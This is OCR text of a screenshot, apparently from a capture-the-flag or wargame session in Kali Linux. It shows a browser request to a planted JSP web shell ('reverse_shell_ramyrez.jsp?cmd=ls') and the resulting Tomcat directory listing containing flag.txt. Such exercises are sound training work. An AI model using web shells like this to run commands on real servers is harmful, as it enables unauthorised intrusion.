 2TDCOR GLOBAL SO
Media Library ‹ NIFTO —
Information Commons P
Decrypt MD5, SHA1,
context.pdf
138.197.91.116:8888/
138.197.91.116:8888/Reverse/reverse_shell_ramyrez.jsp?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 2TDCOR GLOBAL SOL... 2TDCOR WARGAMES Wayback Machine
bin
BUILDING.txt
conf
CONTRIBUTING.md
flag.txt
lib
LICENSE
logs
native-jni-lib
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
temp
webapps
webapps.dist
work